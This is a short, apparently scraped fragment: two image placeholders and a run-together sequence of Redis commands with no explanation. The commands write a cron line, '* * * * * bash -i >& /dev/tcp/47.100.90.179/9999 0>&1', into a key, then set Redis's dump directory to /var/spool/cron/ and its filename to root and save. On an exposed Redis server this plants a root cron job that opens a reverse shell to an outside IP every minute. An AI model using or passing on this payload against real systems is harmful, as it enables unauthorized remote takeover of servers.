 set x "\n* * * * * bash -i >& /dev/tcp/47.100.90.179/9999 0>&1\n"config set dir /var/spool/cron/config set dbfilename rootsave